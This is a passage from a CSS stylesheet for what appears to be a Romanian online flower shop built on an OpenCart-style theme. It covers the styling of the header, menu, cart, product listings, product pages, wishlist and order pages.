    max-height: 999999px;
}
h3 {
    font-family: Trebuchet MS;
	color: #006600;
    font-size: 22px !important;
	margin-top: 0px;
	margin-bottom: 10px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
    border-bottom: 1px solid #006600;
}
p {
	margin-top: 0px;
	margin-bottom: 20px;
	min-height: 1px;
    max-height: 999999px;
}
a, a:visited, a b {
	color: #006600;
	text-decoration: underline;
	cursor: pointer;
}
a:hover {
	text-decoration: none;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 3px;
	margin-left: 0px;
	margin-right: 0px;
}
select {
	background: #F8F8F8;
	border: 1px solid #CCCCCC;
	padding: 2px;
}
label {
	cursor: pointer;
}
/* layout */
#container {
    background: #FFF;
	width: 910px;
	margin-left: auto;
	margin-right: auto;
	text-align: left;
    border: 1px solid #009900;
    box-shadow: 0 0 11px rgba(0, 0, 0, 0.5);
    position: relative;
    border-radius: 7px 7px 7px 7px;
    margin-top: 30px;
    margin-bottom: 30px;
}
#column-left {
	float: left;
	width: 180px;
}
#column-right {
	float: right;
	width: 235px;
    padding-right: 10px;
    position: relative;
    padding-top:0px;
}
#content {
	min-height: 400px;
	margin-bottom: 25px;
    padding-left:18px;
}
#column-left + #column-right + #content, #column-left + #content {
	margin-left: 195px;
}
#column-right + #content {
	margin-right: 255px;
}
/* header */
#header {
    background: url(../image/top2..jpg) left top no-repeat;
	height: 200px;
	position: relative;
	z-index: 9999;
    border-radius: 7px 7px 0px 0px;
}
#header .buchetehome {
    border: 0px solid #ccc;
    display: block;
    height: 62px;
    left: 10px;
    position: absolute;
    top: 24px;
    width: 267px;
}
#header .buchetehome a {
    display: block;
    height: 62px;
    width: 267px;
}
#header .buchetetelefon {
    border: 0px solid #ccc;
    display: block;
    height: 62px;
    left: 289px;
    position: absolute;
    top: 24px;
    width: 285px;
}
#header .buchetetelefon a {
    display: block;
    height: 62px;
    width: 285px;
}
.mottoheader {
    position: absolute;
    color: #FFF;
    font-size: 18px;
    width: 100%;
    text-align: center;
    padding-top: 5px;
    display: none;
}
#header #logo {
	position: absolute;
	top: 5px;
	left: 5px;
    display: none;
}
#language {
	position: absolute;
	top: 15px;
	left: 320px;
	width: 80px;
	color: #999;
	line-height: 17px;
}
#language img {
	cursor: pointer;
	margin-right: 5px;
}
#currency {
	width: 75px;
	position: absolute;
	top: 15px;
	left: 425px;
	color: #999;
	line-height: 17px;
}
#currency a {
	display: inline-block;
	padding: 2px 4px;
	border: 1px solid #CCC;
	color: #999;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;
}
#currency a b {
	color: #000;
	text-decoration: none;
}
#column-right #cart {
	background: #003300 url(../image/cart.png) left center no-repeat;
    height: 87px;
    margin-bottom: 20px;
    width: 235px;
    z-index: 9999;
    border-radius: 5px 5px 5px 5px;
    text-align: left;
}
#column-right #cart .heading {
	float: right;
	margin-right: 0px;
	margin-top: 20px;
	padding-left: 60px;
	padding-right: 0px;
	position: relative;
	z-index: 1;
    width: 175px;
}
#column-right #cart .heading h4 {
    font-family: Trebuchet MS;
    text-transform: uppercase;
	color: #FFF;
	font-size: 15px;
	font-weight: bold;
	margin-top: 0px;
	margin-bottom: 3px;
}
#column-right #cart .heading a {
	color: #FFF;
	text-decoration: none;
}
#column-right #cart .heading a span {
    color: #FFE100;
    display: block;
    font-size: 14px;
    height: 27px;
    line-height: 27px;
    padding-right: 35px;
}
#column-right #cart .content {
	clear: both;
	display: none;
	position: relative;
	top: -1px;
	padding: 8px;
	min-height: 150px;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	border-right: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
	-webkit-border-radius: 0px 7px 7px 7px;
	-moz-border-radius: 0px 7px 7px 7px;
	-khtml-border-radius: 0px 7px 7px 7px;
	border-radius: 0px 7px 7px 7px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	background: #FFF;
}
#column-right #cart.active .heading {
	padding-bottom: 6px;
}
#column-right #cart.active .content {
	display: block;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	color: #000;
	vertical-align: top;
	padding: 10px 5px;
	border-bottom: 1px solid #EEEEEE;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	border: 1px solid #EEEEEE;
	text-align: left;
}
.mini-cart-info .name small {
	color: #666;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	color: #000;
	padding: 4px;
}
#column-right #cart .checkout {
	text-align: right;
	clear: both;
}
#column-right #cart .empty {
	padding-top: 50px;
	text-align: center;
}
#header #search {
    /*background: url(../image/horizontal.jpg) center bottom repeat-x;*/
    padding-bottom: 8px;
	position: absolute;
	right: 3px;
    top: 256px;
	width: 243px;
	z-index: 15;
}
#header .button-search {
	position: absolute;
	right: 10px;
	background: url('../image/button-search.png') center center no-repeat;
	width: 28px;
	height: 24px;
	border-left: 1px solid #CCCCCC;
	cursor: pointer;
}
#header #search input {
	background: #FFF;
	padding: 1px 1px 1px 13px;
	width: 220px;
	height: 21px;
	border: 1px solid #CCCCCC;
	-webkit-border-radius: 3px 3px 3px 3px;
	-moz-border-radius: 3px 3px 3px 3px;
	-khtml-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
}
#header #welcome {
	color: #000;
    position: absolute;
    right: 407px;
    text-align: right;
    top: 100px;
    width: 355px;
    z-index: 5;
    display: none;
}
#header #welcome a {
    color: #003300;
    text-decoration: none;
    font-weight: bold;
}
#header .links {
	position: absolute;
	right: 0px;
	bottom: 3px;
	font-size: 10px;
	padding-right: 10px;
    display: none;
}
#header .links a {
	float: left;
	display: block;
	padding: 0px 0px 0px 7px;
	color: #38B0E3;
	text-decoration: none;
	font-size: 12px;
}
#header .links a + a {
	margin-left: 8px;
	border-left: 1px solid #CCC;
}
#header .topcontinut {
    background: url("../image/top2.png") repeat scroll 273px top rgba(0, 0, 0, 0);
    bottom: -40px;
    display: block;
    height: 40px;
    position: absolute;
    right: 94px;
    width: 173px;
}
#header .modulfiltre {
    position: absolute;
    left: 13px;
    bottom: 20px;
}
#header .modulfiltre .box {
    margin-bottom: 0px;
}
#header .modulfiltre .box-heading {
    margin-bottom: 13px !important;
    font-size: 16px !important;
	border: 0px !important;
	font-weight: bold;
	color: #000;
}
/* menu */
#menu {
    background:  linear-gradient(to bottom, #336600 0%, #339900 37%, #339900 63%, #003300 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0 11px rgba(0, 0, 0, 0.5);
	height: 41px;
	margin-bottom: 15px;
	padding: 0px 5px;
}
#menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	padding: 6px 2px 5px 2px;
}
#menu > ul > li:last-child {
    margin-left: 175px;
}
#menu > ul > li + li {
    background: url(../image/bara-meniu.jpg) left center no-repeat;
}
#menu > ul > li:hover {
}
#menu > ul > li > a {
	font-size: 16px;
	color: #FFF;
	line-height: 14px;
	text-decoration: none;
	display: block;
	padding: 6px 12px;
	margin-bottom: 5px;
	z-index: 6;
	position: relative;
}
#menu > ul > li:hover > a {
    color: #ffff00;
}
#menu > ul > li > div {
	display: none;
	background: #FFFFFF;
	position: absolute;
	z-index: 5;
	padding: 5px;
	border: 1px solid #000000;
	-webkit-border-radius: 0px 0px 5px 5px;
	-moz-border-radius: 0px 0px 5px 5px;
	-khtml-border-radius: 0px 0px 5px 5px;
	border-radius: 0px 0px 5px 5px;
	background: url('../image/menu.png');
}
#menu > ul > li:hover > div {
	display: table;
}
#menu > ul > li > div > ul {
	display: table-cell;
}
#menu > ul > li ul + ul {
	padding-left: 20px;
}
#menu > ul > li ul > li > a {
	text-decoration: none;
	padding: 4px;
	color: #FFFFFF;
	display: block;
	white-space: nowrap;
	min-width: 120px;
}
#menu > ul > li ul > li > a:hover {
	background: #000000;
}
#menu > ul > li > div > ul > li > a {
	color: #FFFFFF;
}
.breadcrumb {
	color: #888;
    font-size: 11px;
	margin-bottom: 10px;
	min-height: 1px;
    max-height: 999999px;
}
.breadcrumb a {
    color: #888;
    text-decoration: none;
}
.success, .warning, .attention, .information {
	padding: 10px 10px 10px 33px;
	margin-bottom: 15px;
	color: #555555;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success {
	background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
	border: 1px solid #BBDF8D;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.warning {
	background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
	border: 1px solid #F8ACAC;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.attention {
	background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
	border: 1px solid #F2DD8C;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-khtml-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
}
.success .close, .warning .close, .attention .close, .information .close {
	float: right;
	padding-top: 4px;
	padding-right: 4px;
	cursor: pointer;
}
.required {
	color: #FF0000;
	font-weight: bold;
}
.error {
	display: block;
	color: #FF0000;
}
.help {
	color: #999;
	font-size: 10px;
	font-weight: normal;
	font-family: Verdana, Geneva, sans-serif;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
	color: #000000;
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	width: 300px;
}
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
table.list td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
table.list thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
table.list tbody td {
	padding: 0px 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
}
table.radio td label {
	display: block;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr td:first-child input {
	margin-top: 1px;
}
table.radio tr.highlight:hover td {
	background: #F1FFDD;
	cursor: pointer;
}
.pagination {
	border-top: 1px solid #EEEEEE;
	padding-top: 8px;
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	border: 1px solid #EEEEEE;
	padding: 4px 10px;
	text-decoration: none;
	color: #A3A3A3;
}
.pagination .links b {
	display: inline-block;
	border: 1px solid #269BC6;
	padding: 4px 10px;
	font-weight: normal;
	text-decoration: none;
	color: #269BC6;
	background: #FFFFFF;
}
.pagination .results {
	float: right;
	padding-top: 3px;
}
/* button */
a.button, input.button {
	cursor: pointer;
	color: #FFFFFF;
	line-height: 12px;
	font-family: Trebuchet MS;
    font-size: 16px;
	background: #9281f4;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
}
a.button {
	display: inline-block;
	text-decoration: none;
	padding: 6px 12px 6px 12px;
}
input.button {
	margin: 0;
	border: 0;
	height: 24px;
	padding: 0px 12px 0px 12px;
}
a.button:hover, input.button:hover {
	background-position: 0px -24px;
}
.buttons {
	background: #FFFFFF;
	border: 1px solid #EEEEEE;
	overflow: auto;
	padding: 6px;
	margin-bottom: 20px;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.htabs {
	height: 30px;
	line-height: 16px;
	border-bottom: 1px solid #DDDDDD;
}
.htabs a {
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	background: #FFFFFF url('../image/tab.png') repeat-x;
	padding: 7px 15px 6px 15px;
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	color: #000000;
	margin-right: 2px;
	display: none;
}
.htabs a.selected {
	padding-bottom: 7px;
	background: #FFFFFF;
}
.tab-content {
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
	padding: 10px;
	margin-bottom: 20px;
	z-index: 2;
	overflow: auto;
}
/* box */
.box {
	margin-bottom: 20px;
}
.box .box-heading {
	font-family: Trebuchet MS;
	color: #003300;
    font-size: 22px !important;
	margin-top: 0px;
	margin-bottom: 10px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
    /*border-bottom: 1px solid #006600;*/
	min-height: 1px;
    max-height: 999999px;
}
.box .box-heading2 {
    border-top: 1px solid #000;
    padding: 8px 10px 7px 0px;
	font-size: 16px;
	font-weight: bold;
	line-height: 14px;
	color: #333;
    margin-bottom: 10px;
    text-align: center;
	min-height: 1px;
    max-height: 999999px;
}
.box .box-content {
}
/* box products */
.box-product {
	width: 100%;
	overflow: hidden;
}
.box-product > div {
	width: 201px;
	display: inline-block;
	vertical-align: top;
	margin-right: 2px;
	margin-left: 0px;
	margin-bottom: 20px;
    border: 1px solid #FFF;
    padding: 7px 0px;
    position: relative;
}
.box-product .specialblock {
    width: 67px;
    height: 67px;
    top: 130px;
    right: 20px;
    background: url(../image/pret-special.png);
    position: absolute;
}
.box-product > div:hover {
    border: 1px solid #ccc;
}
#column-left + #column-right + #content .box-product > div {
	width: 119px;
}
.box-product .image {
	display: block;
	margin-bottom: 0px;
}
.box-product .image img {
	padding: 0px;
	border: 0px solid #E7E7E7;
}
.box-product .name {
    padding: 10px 3px;
    text-align: center;
    height: 40px;
}
.box-product .name a {
    font-family: "Trebuchet MS";
	color: #006600;
    font-weight: bold;
	text-decoration: underline;
	display: block;
	margin-bottom: 4px;
    font-size: 16px;
}
.box-product .name a:hover {
    text-decoration: none;
}
.box-product .price {
    font-family: Trebuchet MS;
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
    text-align: center;
    font-size: 20px;
    height: 40px;
}
.box-product .price-old {
	color: #333;
    font-size: 20px;
    font-weight: normal;
	text-decoration: line-through;
}
.box-product .price-new {
	font-weight: bold;
    color: #FF0000;
}
.box-product .rating {
	display: block;
	margin-bottom: 4px;
}
.box-product .description {
    padding: 5px;
    text-align: justify;
    font-family: Trebuchet MS;
    margin-bottom: 10px;
}
.box-product .cart {
    text-align: center;
}
.box-product .cart .button {
    background: #9281F4 url("../image/lupa-alba.png") no-repeat scroll 5px center;
    height: 13px;
    line-height: 13px;
    overflow: hidden;
    width: 60px;
    font-size: 16px;
    padding-left: 20px;
    border-radius: 5px 5px 5px 5px;
    font-family: Trebuchet MS;
}
/* box category */
ul.box-category, ul.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.box-category li:first-child {
    display: none;
}
ul.box-category > li {
	padding: 0px 4px 0px 0px;
    float: left;
}
ul.box-category > li > a {
	text-decoration: none;
	color: #fff;
    background: none repeat scroll 0 0 #003300;
    padding: 3px 18px;
    font-family: Trebuchet MS;
    border-radius: 5px 5px 5px 5px;
	font-weight: bold;
}
ul.box-category > li > a:hover {
    color: #ffff00;
    background: #009900;
}
ul.box-category > li ul {
	display: none;
}
ul.box-category > li a.active {
	font-weight: bold;
}
ul.box-category > li a.active + ul {
	display: block;
}
ul.box-category > li ul > li {
	padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
	text-decoration: none;
	display: block;
}
ul.box-category > li ul > li > a.active {
	font-weight: bold;
}
/* box filter */
ul.box-filter, ul.box-filter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
ul.box-filter span {
	font-weight: bold;
	border-bottom: 1px solid #EEEEEE;	
	display: block;
	padding-bottom: 5px;
	margin-bottom: 8px;
}
ul.box-filter > li ul {
	padding-bottom: 10px;
}
/* content */
#content .content {
	overflow: auto;
	margin-bottom: 20px;
    text-align: justify;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}
/* category */
.category-info {
	overflow: auto;
	margin-bottom: 20px;
}
.category-info .image {
	float: left;
	padding: 5px;
	margin-right: 15px;
	border: 1px solid #E7E7E7;
}
.category-list {
	overflow: auto;
	margin-bottom: 20px;
}
.category-list ul {
	float: left;
	width: 18%;
}
/* manufacturer */
.manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
}
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
/* product */
.product-filter {
	border-bottom: 1px solid #EEEEEE;
	padding-bottom: 5px;
	overflow: auto;
}
.product-filter .display {
	margin-right: 15px;
	float: left;
	padding-top: 4px;
	color: #333;
}
.product-filter .display a {
	font-weight: bold;
}
.product-filter .sort {
	float: right;
	color: #333;
}
.product-filter .limit {
	margin-left: 15px;
	float: right;
	color: #333;
}
.product-compare {
	padding-top: 6px;
	margin-bottom: 25px;
	font-weight: bold;
}
.product-compare a {
	text-decoration: none;
	font-weight: bold;
}
.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float: right;
	height: 50px;
	margin-left: 8px;
	text-align: right;
	color: #333333;
	font-size: 12px;
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: hidden;
}
.product-grid > div {
	width: 201px;
	display: inline-block;
	vertical-align: top;
	margin-right: 2px;
	margin-left: 0px;
	margin-bottom: 20px;
    border: 1px solid #FFF;
    padding: 7px 0px;
    position: relative;
}
.product-grid .specialblock {
    width: 67px;
    height: 67px;
    top: 130px;
    right: 20px;
    background: url(../image/pret-special.png);
    position: absolute;
}
.product-grid > div:hover {
    border: 1px solid #ccc;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid .image img {
	padding: 0px;
	border: 0px solid #E7E7E7;
}
.product-grid .name {
    padding: 10px 3px;
    text-align: center;
    height: 40px;
}
.product-grid .name a {
	font-family: "Trebuchet MS";
	color: #006600;
    font-weight: bold;
	text-decoration: underline;
	display: block;
	margin-bottom: 4px;
    font-size: 16px;
}
.product-grid .name a:hover {
    text-decoration: none;
}
.product-grid .description {
    padding: 5px;
    text-align: justify;
    margin-bottom: 10px;
    font-family: Trebuchet MS;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {
	font-family: Trebuchet MS;
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
    text-align: center;
    font-size: 20px;
    height: 40px;
}
.product-grid .price-old {
	color: #333;
    font-weight: normal;
    font-size: 20px;
	text-decoration: line-through;
}
.product-grid .price-new {
    color: #FF0000;
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
    text-align: center;
}
.product-grid .cart .button {
    background: #9281F4 url("../image/lupa-alba.png") no-repeat scroll 5px center;
    height: 13px;
    line-height: 13px;
    overflow: hidden;
    width: 60px;
    font-size: 16px;
    padding-left: 20px;
    border-radius: 5px 5px 5px 5px;
    font-family: Trebuchet MS;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
}
.product-info .codprodus {
    font-family: Trebuchet MS;
    font-size: 11px;
    text-align: center;
    color: #FF0000;
    margin-bottom: 10px;
}
.product-info .codprodus span {
    font-weight: bold;
    color: #000;
}
.product-info .decesacomanzi h3 {
    color: #ff0000;
    font-size: 14px;
    font-weight: bold;
}
.product-info .decesacomanzi ul {
    margin: 0px;
    padding-left: 0px;
    /*text-align: justify;*/
    list-style: none;
    font-style: italic;
    font-family: Trebuchet MS;
}
.product-info .decesacomanzi ul li {
    background: url(../image/bifa.png) left top no-repeat;
    color: #006600;
    font-size: 13px;
    padding-bottom: 10px;
    padding-left: 25px;
}
.product-info > .left {
	float: left;
	margin-right: 15px;
    width: 250px;
}
.product-info > .left + .right {
	margin-left: 280px;
}
.product-info .image {
	border: 0px solid #E7E7E7;
	float: left;
	margin-bottom: 5px;
	padding: 2px;
	text-align: center;
}
.product-info .image-additional {
	width: 260px;
	margin-left: -10px;
	clear: both;
	overflow: hidden;
}
.product-info .image-additional img {
	border: 1px solid #E7E7E7;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-left: 10px;
	margin-bottom: 10px;
}
.product-info .description {
	padding: 5px 0px 10px 0px;
	color: #000;
	min-height: 1px;
    max-height: 999999px;
}
.product-info .description p {
    margin-bottom: 0px;
	font-size: 14px;
	text-align: justify;
}
.product-info .description span {
	color: #000;
}
.product-info .description a {
	color: #000;
	text-decoration: none;
}
.product-info .price {
    font-family: Trebuchet MS;
	overflow: auto;
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	font-size: 20px;
	font-weight: bold;
	color: #006600 ;
}
.product-info .price-old {
	color: #000;
    font-weight: normal;
	text-decoration: line-through;
}
.product-info .price-new {
    color: #FF0000
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}
.product-info .options {
    font-family: Trebuchet MS;
	padding: 0px;
	color: #000;
	min-height: 1px;
    max-height: 999999px;
}
.product-info .options b {
    background: url("../image/horizontal.jpg") repeat-x scroll center bottom rgba(0, 0, 0, 0);
    display: block;
    padding-bottom: 5px;
    color: #003300;
    font-size: 16px;
}
.product-info .options .option {
    margin-bottom: 10px;
}
.product-info .options .option2 {
    margin-bottom: 10px;
}
.product-info .options .option2  input {
    width: 10px;
    margin-left:-13px;
}
.product-info .options input, .product-info .options textarea {
    margin-top: 5px;
    background: #FFF;
}
.product-info .options textarea {
    font-family: Trebuchet MS;
    width: 348px;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image > div {
    width: 86.5px;
    min-height: 125px;
    text-align: center;
    display: inline-block;
}
.product-info .option-image input {
    float: left;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
    text-align: left;
}
.product-info .option-image img {
	margin-right: 0px;
	border: 1px solid #fff;
	cursor: pointer;
}
.product-info .option-image .border-class {
    border: 1px solid #000;
}
.product-info .datalivrare {
	float: left;
	width: 180px;
}
.product-info .cart {
	padding: 0px 5px 10px 5px;
	margin-bottom: 20px;
	color: #4D4D4D;
}
.product-info .cart .button {
    background: url("../image/pasul-urmator.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    height: 27px;
    overflow: hidden;
    text-indent: 999px;
    width: 130px;
    border: 0px;
    box-shadow:0 2px 2px #FFF;
}
.product-info .cart div > span {
	color: #999;
}
.product-info .cart .links {
	display: inline-block;
	vertical-align: middle;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
}
.product-info .review {
	color: #4D4D4D;
	border-top: 1px solid #E7E7E7;
	border-left: 1px solid #E7E7E7;
	border-right: 1px solid #E7E7E7;
	margin-bottom: 10px;
}
.product-info .review > div {
	padding: 8px;
	border-bottom: 1px solid #E7E7E7;
	line-height: 20px;
}
.product-info .review > div > span {
	color: #38B0E3;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.review-list {
	padding: 10px;
	overflow: auto;
	margin-bottom: 20px;
	border: 1px solid #EEEEEE;
}
.review-list .author {
	float: left;
	margin-bottom: 20px;
}
.review-list .rating {
	float: right;
	margin-bottom: 20px;
}
.review-list .text {
	clear: both;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.attribute tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info .name a {
	font-weight: bold;
}
.compare-info .price-old {
	font-weight: bold;
	color: #F00;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: bold;
}
/* wishlist */
.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
}
.wishlist-info tbody .price s {
	color: #F00;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	margin-bottom: 10px;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.order-list .order-content div {
